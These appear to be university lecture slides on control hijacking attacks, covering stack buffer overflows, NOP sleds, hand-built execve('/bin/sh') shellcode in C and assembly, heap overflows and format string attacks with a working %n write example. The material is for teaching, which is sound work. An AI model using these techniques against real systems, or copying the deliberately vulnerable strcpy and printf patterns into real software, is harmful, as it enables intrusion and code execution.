

# Control Hijacking Attacks

Alexandros Kapravelos

[akaprav@ncsu.edu](mailto:akaprav@ncsu.edu)

(Derived from slides by Chris Kruegel)

# Attacker's mindset

- Take control of the victim's machine
  - Hijack the execution flow of a running program
  - Execute arbitrary code
- Requirements
  - Inject attack code or attack parameters
  - Abuse vulnerability and modify memory such that control flow is redirected
- Change of control flow
  - alter a code pointer (i.e., value that influences program counter)
  - change memory region that should not be accessed

# Buffer Overflows


- Result from mistakes done while writing code
  - coding flaws because of
    - unfamiliarity with language
    - Ignorance about security issues
    - unwillingness to take extra effort
- Often related to particular programming language
- Buffer overflows
  - mostly relevant for C / C++ programs
  - not in languages with automatic memory management
    - dynamic bounds checks (e.g., Java)
    - automatic resizing of buffers (e.g., Perl)

# Buffer Overflows

- One of the most used attack techniques
- Advantages
  - very effective
    - attack code runs with privileges of exploited process
  - can be exploited locally and remotely
    - interesting for network services
- Disadvantages
  - architecture dependent
    - directly inject assembler code
  - operating system dependent
    - use of system calls
  - some guesswork involved (correct addresses)

# Process memory regions

- Stack segment
  - local variables
  - procedure calls
- Data segment
  - global initialized variables (data)
  - global uninitialized variables (bss)
  - dynamic variables (heap)
- Code (Text) segment
  - program instructions
  - usually read-only




# Overflow types

- Overflow memory region on the stack
  - overflow function return address
  - overflow function frame (base) pointer
  - overflow longjmp buffer
- Overflow (dynamically allocated) memory region on the heap
- Overflow function pointers
  - stack, heap, BSS

# Stack

- Usually grows towards smaller memory addresses
  - Intel, Motorola, SPARC, MIPS
- Processor register points to top of stack
  - stack pointer – SP
  - points to last stack element or first free slot
- Composed of frames
  - pushed on top of stack as consequence of function calls
  - address of current frame stored in processor register
    - frame/base pointer – FP
  - used to conveniently reference local variables


# Stack



# Procedure Call


```
int foo(int a, int b)
{
    int i = 3;
    return (a + b) * i;
}
```

```
int main()
{
    int e = 0;
    e = foo(4, 5);
    printf("%d", e);
}
```




# A Closer Look

```
(gdb) disas main
Dump of assembler code for function main:
0x0804836d <main+0>:    push   %ebp
0x0804836e <main+1>:    mov    %esp,%ebp
0x08048370 <main+3>:    sub    $0x18,%esp
0x08048373 <main+6>:    and    $0xffffffff0,%esp
0x08048376 <main+9>:    mov    $0x0,%eax
0x0804837b <main+14>:   add    $0xf,%eax
0x0804837e <main+17>:   add    $0xf,%eax
0x08048381 <main+20>:   shr    $0x4,%eax
0x08048384 <main+23>:   shl    $0x4,%eax
0x08048387 <main+26>:   sub    %eax,%esp
0x08048389 <main+28>:   movl   $0x0,0xfffffff0(%ebp)
0x08048390 <main+35>:   movl   $0x5,0x4(%esp)
0x08048398 <main+43>:   movl   $0x4,%esp
0x0804839f <main+50>:   call   0x8048354 <foo>
0x080483a4 <main+55>:   mov    %eax,0xfffffff0(%ebp)
```




# A Closer Look

```
(gdb) breakpoint foo
Breakpoint 1 at 0x804835a
(gdb) run
Starting program: ./test1
Breakpoint 1, 0x0804835a in foo ()
(gdb) disas
Dump of assembler code for function foo:
0x08048354 <foo+0>:    push   %ebp
0x08048355 <foo+1>:    mov    %esp,%ebp
0x08048357 <foo+3>:    sub    $0x10,%esp
0x0804835a <foo+6>:    movl   $0x3,0xfffffff(%ebp)
0x08048361 <foo+13>:   mov    0xc(%ebp),%eax
0x08048364 <foo+16>:   add    0x8(%ebp),%eax
0x08048367 <foo+19>:   imul   0xfffffff(%ebp),%eax
0x0804836b <foo+23>:   leave
0x0804836c <foo+24>:   ret
End of assembler dump.
(gdb)
```



# The foo Frame

```
(gdb) stepi  
0x08048361 in foo ()  
(gdb) x/12wx $ebp-16  
0xaf9d3cc8: 0xaf9d3cd8 0x080482de 0xa7faf360 0x00000003  
0xaf9d3cd8: 0xafdde9f8 0x080483a4 0x00000004 0x00000005  
0xaf9d3ce8: 0xaf9d3d08 0x080483df 0xa7fadff4 0x08048430
```



# Taking Control of the Program

# Buffer Overflow

- Code (or parameters) get injected because
  - program accepts more input than there is space allocated
- In particular, an array (or buffer) has not enough space
  - especially easy with C strings (character arrays)
  - plenty of vulnerable library functions
    - strcpy, strcat, gets, fgets, sprintf ..
- Input spills to adjacent regions and modifies
  - code pointer or application data
    - all the possibilities that we have enumerated before
  - normally, this just crashes the program (e.g., sigsegv)

# Example

```
// Test2.c
#include <stdio.h>
#include <string.h>

int vulnerable(char* param)
{
    char buffer[100];
    strcpy(buffer, param);
}

int main(int argc, char* argv[])
{
    vulnerable(argv[1]);
    printf("Everything's fine\n");
}
```

Buffer that can contain 100 bytes

Copy an arbitrary number of characters from `param` to `buffer`

# Let's Crash

```
> ./test2 hello  Everything's fine

> ./test2 AAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA
Segmentation fault

>
```

# What Happened?

```
> gdb ./test2  (gdb) run hello

Starting program: ./test2  Everything's fine

(gdb) run      AAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA

Starting program: ./test2 AAAAAAAA...
Program received signal SIGSEGV,
Segmentation fault.
0x41414141 in ?? ()
```

params	41 41 41 41
ret address	41 41 41 41
saved EBP	41 41 41 41
	41 41 41 41
	41 41 41 41
buffer	41 41 41 41
	41 41 41 41
	41 41 41 41

# Choosing Where to Jump

- Address inside a buffer of which the attacker controls the content
  - works for remote attacks
  - the attacker need to know the address of the buffer, the memory page containing the buffer must be executable
- Address of a environment variable
  - easy to implement, works with tiny buffers
  - only for local exploits, some program clean the environment, the stack must be executable
- Address of a function inside the program
  - works for remote attacks, does not require an executable stack
  - need to find the right code, one or more fake frames must be put on the stack


# Jumping into the Buffer

- The buffer that we are overflowing is usually a good place to put the code (shellcode) that we want to execute
- The buffer is somewhere on the stack, but in most cases the exact address is unknown
  - The address must be precise: jumping one byte before or after would just make the application crash
  - On the local system, it is possible to calculate the address with a debugger, but it is very unlikely to be the same address on a different machine
  - Any change to the environment variables affect the stack position

# Solution: The NOP Sled


- A sled is a “landing area” that is put in front of the shellcode
- Must be created in a way such that wherever the program jump into it..
  - .. it always finds a valid instruction
  - .. it always reaches the end of the sled and the beginning of the shellcode
- The simplest sled is a sequence of no operation (NOP) instructions
  - single byte instruction (0x90) that does not do anything
  - more complex sleds possible (<sup>ADM</sup>mutate)
- It mitigates the problem of finding the exact address to the buffer by increasing the size of the target area

# Assembling the Malicious Buffer



# Code Pointer

Any return address into  
the NOP sled succeeds



# Solution: Jump using a Register

- Find a register that points to the buffer (or somewhere into it)
  - ESP
  - EAX (return value of a function call)
- Locate an instruction that jump/call using that register
  - can also be in one of the libraries
  - does not even need to be a real instruction, just look for the right sequence of bytes

```
jmp ESP      =      0xFF 0xE4
```
- Overwrite the return address with the address of that instruction

**shellcode**

# Buffer Overflow

- Executable content (called **shellcode**)
  - usually, a shell should be started
    - for remote exploits - input/output redirection via socket
  - use system call (`execve`) to spawn shell
- Shellcode can do practically anything
  - create a new user
  - change a user password
  - modify the `.rhost` file
  - bind a shell to a port (remote shell)
  - open a connection to the attacker machine

# Shellcode

```
void main(int argc, char **argv) {    char *name[2];
    name[0] = "/bin/sh";    name[1] = NULL;


    execve(name[0], &name[0], &name[1]);    exit(0);
}

int execve(char *file, char *argv[], char *env[])
```

- **file** is name of program to be executed  
"/bin/sh"
- **argv** is address of null-terminated argument array  
{ "/bin/sh", NULL }
- **env** is address of null-terminated environment array  
NULL (0)

# Shellcode

```
int execve(char *file,      char *argv[], char *env[])
```



# Shellcode

- Spawning the shell in assembly
1. move system call number (0x0b) into %eax
  2. move address of string /bin/sh into %ebx
  3. move address of the address of /bin/sh into %ecx (using lea)
  4. move address of null word into %edx
  5. execute the interrupt 0x80 instruction

# Shellcode


- file parameter
  - we need the null terminated string /bin/sh somewhere in memory
- argv parameter
  - we need the address of the string /bin/sh somewhere in memory,
  - followed by a NULL word
- env parameter
  - we need a NULL word somewhere in memory
  - we will reuse the null pointer at the end of argv

# Shellcode

- execve arguments

located at address `addr`


/bin/sh `addr0000`



# Shellcode

- Problem - position of code in memory is unknown
  - How to determine *address of string*
- We can make use of instructions using relative addressing
- call instruction saves IP on the stack and jumps
- Idea
  - jmp instruction at beginning of shellcode to call instruction
  - call instruction right before /bin/sh string
  - call jumps back to first instruction after jump
  - now address of /bin/sh is on the stack

# Shellcode



# The Shellcode (almost ready)

jmp	0x26	# 2 bytes
popl	%esi	# 1 byte
movl	%esi, 0x8(%esi)	# 3 bytes
movb	\$0x0, 0x7(%esi)	# 4 bytes
movl	\$0x0, 0xc(%esi)	# 7 bytes
movl	\$0xb, %eax	# 5 bytes
movl	%esi, %ebx	# 2 bytes
leal	0x8(%esi), %ecx	# 3 bytes
leal	0xc(%esi), %edx	# 3 bytes
int	\$0x80	# 2 bytes
movl	\$0x1, %eax	# 5 bytes
movl	\$0x0, %ebx	# 5 bytes
int	\$0x80	# 2 bytes
call	-0x2b	# 5 bytes
.string	\"/bin/sh\"	# 8 bytes


setup

execve()


exit()

setup


# Pulling It All Together



# Pulling It All Together



# Pulling It All Together



# Shellcode

- Shellcode is usually copied into a string buffer
- Problem
  - any null byte would stop copying
  - null bytes must be eliminated

```
mov    0x0,      reg          → xor      reg, reg  
mov    0x1,      reg          → xor      reg, reg; inc reg
```

# Shellcode

- Concept of user identifiers (uids)
  - real user id
    - ID of process owner
  - effective user id
    - ID used for permission checks
  - saved user id
    - used to temporarily drop and restore privileges
- Problem
  - exploited program could have temporarily dropped privileges
- Shellcode has to enable privileges again (using `setuid`)
- *Setuid Demystified*: Hao Chen, David Wagner, and Drew Dean

# Small Buffers

- Buffer can be too small to hold exploit code
- Store exploit code in environmental variable
  - environment stored on stack
  - return address has to be redirected to environment variable
- Advantage
  - exploit code can be arbitrary long
- Disadvantage
  - access to environment needed

# Heap Overflow

- Heap overflow requires modification of boundary tags
  - in-band management information
  - task is to fake these tags to trick `dlmalloc` into overwriting addresses of attackers choice
- Different techniques for other memory managers
  - System V (Solaris, IRIX) - self-adjusting binary trees
  - Phrack 57-9 (Once upon a free())

# Format String Vulnerability

- Problem of user supplied input that is used with `*printf()`
  - `printf("Hello world\n"); // is ok`
  - `printf(user_input); // vulnerable`
- `*printf()`
  - function with variable number of arguments

```
int printf(const char *format, ...)
```
  - as usual, arguments are fetched from the stack
- `const char *format` is called format string
  - used to specify type of arguments
    - `%d` or `%x` for numbers
    - `%s` for strings

# Format String Vulnerability

```
#include <stdio.h>

int      main(int argc, char **argv) { char
buf[128];
int    x = 1;

snprintf(buf, sizeof(buf), argv[1]);
buf[sizeof(buf) - 1] = '\0';
printf("buffer (%d) : %s\n", strlen(buf),buf);
printf("x is %d/%#x (@ %p)\n", x, x, &x);
return 0;

}
```

# Format String Vulnerability


```
akaprav@tardis:~/test > ./vul "AAAAA %x %x %x %x"
buffer (28): AAAA 40017000      1 bfffff680 4000a32c
x is 1/0x1 (@ 0xbfffff638)
```

```
akaprav@tardis:~/test > ./vul "AAAAA %x %x %x %x %x"
buffer (35): AAAA 40017000      1 bfffff680 4000a32c 1
x is 1/0x1 (@ 0xbfffff638)
```

```
akaprav@tardis:~/test > ./vul "AAAAA %x %x %x %x %x %x"
buffer (44): AAAA 40017000      1 bfffff680 4000a32c 1 41414141
x is 1/0x1 (@ 0xbfffff638)
```

# Format String Vulnerability

Stack Layout



stack frame for main ()

arguments for snprintf ()

stack frame for snprintf ()

# Format String Vulnerability

```
chris@euler:~/test > perl -e 'system "./vul", "\x38\xf6\xff\xbf
%x %x %x %x %x %x"'
```

```
buffer (44): 8öÿ¿ 40017000 1 bffff680 4000a32c 1 bffff638
x is 1/0x1 (@ 0xbffff638)
```

```
chris@euler:~/test > perl -e 'system "./vul", "\x38\xf6\xff\xbf
%x %x %x %x %x%n"'
```

```
buffer (35): 8öÿ¿ 40017000 1 bffff680 4000a32c 1
x is 35/0x2f (@ 0xbffff638)
```

# Format String Vulnerability

- $\%n$ 

The number of characters written so far is stored into the integer indicated by the `int*` (or variant) pointer argument  
(man 3 printf)
- One can use *width modifier* to write arbitrary values
  - for example, `%.500d`
  - even in case of truncation, the values that would have been written are used for  $\%n$